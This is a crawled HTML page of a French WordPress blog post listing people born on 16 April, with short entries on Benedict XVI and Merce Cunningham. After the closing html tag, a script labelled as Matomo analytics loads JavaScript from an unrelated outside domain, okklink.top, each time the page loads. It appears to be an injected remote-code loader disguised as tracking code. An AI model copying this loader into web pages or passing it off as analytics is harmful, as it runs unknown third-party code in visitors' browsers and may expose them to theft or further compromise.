

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/nalair/ils-sont-nes-ou-morts-un-16-avril/
body_size: 3342
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; Ils sont nés ou morts un 16 avril </title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Ils sont nés ou morts un 16 avril Comments Feed" href="http://www.nalair.fr/index.php/nalair/ils-sont-nes-ou-morts-un-16-avril/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Joyeux anniversaires' href='http://www.nalair.fr/index.php/nalair/joyeux-anniversaires-85/' />
<link rel='next' title='Joyeux anniversaire' href='http://www.nalair.fr/index.php/nalair/joyeux-anniversaire-128/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/nalair/ils-sont-nes-ou-morts-un-16-avril/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=18881' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header07">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/nalair/joyeux-anniversaires-85/" rel="prev">Joyeux anniversaires</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/nalair/joyeux-anniversaire-128/" rel="next">Joyeux anniversaire</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-18881">
			<h2>Ils sont nés ou morts un 16 avril</h2>
			<div class="entry">
				<p style="text-align: center;">
<p><img class="aligncenter size-full wp-image-6302" title="le-pape Benoît XVI" src="http://www.nalair.fr/wp-content/uploads/2010/11/le-pape-Benoît-XVI.jpg" alt="" width="347" height="525" /></p>
<p style="text-align: center;">
<p>Le prélat et théologien catholique allemand, Joseph Aloisius Ratzinger,est né le 16 avril 1927 à Marktl, dans l&#8217;État libre de Bavière, en Allemagne. Il exerce la charge d&#8217;évêque de Rome et est, selon la Tradition catholique, le 265e souverain pontife de l&#8217;Église catholique, du 19 avril 2005 au 28 février 2013, sous le nom de Benoît XVI.</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2009/07/merce-cunningham.jpg"><img class="aligncenter size-full wp-image-2933" title="Merce Cunningham" src="http://www.nalair.fr/wp-content/uploads/2009/07/merce-cunningham.jpg" alt="" width="440" height="337" /></a></p>
<p style="text-align: center;">Merce Cunningham</p>
<p>Merce Cunningham, est né Mercier Philip Cunningham le 16 avril 1919 à Centralia dans l&#8217;État de Washington aux États-Unis. Il était un danseur et chorégraphe américain.</p>
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/benoit-xvi/" rel="tag">Benoît XVI</a>, <a href="http://www.nalair.fr/index.php/tag/merce-cunningham/" rel="tag">Merce Cunningham</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Samedi 16 avril 2016 à 8:04						et est classé dans <a href="http://www.nalair.fr/index.php/category/anniversaire-2/" title="Voir tous les articles dans Anniversaire" rel="category tag">Anniversaire</a>, <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/on-se-souvient/" title="Voir tous les articles dans On se souvient" rel="category tag">On se souvient</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/nalair/ils-sont-nes-ou-morts-un-16-avril/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/nalair/ils-sont-nes-ou-morts-un-16-avril/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="18881" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 28 requêtes. 0.135 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1769316689"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
